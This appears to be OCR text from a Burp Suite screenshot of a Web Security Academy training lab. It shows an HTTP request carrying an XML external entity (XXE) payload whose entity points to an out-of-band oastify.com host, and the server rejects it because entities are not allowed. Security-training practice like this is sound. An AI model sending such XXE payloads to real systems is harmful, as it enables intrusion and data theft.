 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4d006b0455b2128208105800e2007b.web-security-academy.net
3 Cookie: session=BcOh0lu1pIdQ57dpobJAatumkRwx0T2v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4d006b0455b2128208105800e2007b.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 211
11 Origin:
https://0a4d006b0455b2128208105800e2007b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY test SYSTEM
"http://bmlwpx45xwrxl4uziazaaqpcw32uqke9.oastify.com"> ]>
20 <stockCheck>
<productId>
1&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"